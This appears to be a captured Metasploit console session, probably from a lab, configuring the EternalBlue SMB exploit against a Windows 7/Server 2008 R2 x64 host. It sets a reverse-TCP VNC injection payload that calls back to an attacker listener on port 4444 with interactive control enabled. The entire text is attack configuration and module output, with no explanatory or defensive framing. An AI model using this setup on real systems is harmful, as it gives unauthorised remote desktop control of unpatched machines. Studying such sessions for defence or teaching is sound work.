 msf6 exploit(windows/smb/ms17_010_eternalblue) > set ViewOnly False
ViewOnly => false
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.101 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly false no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs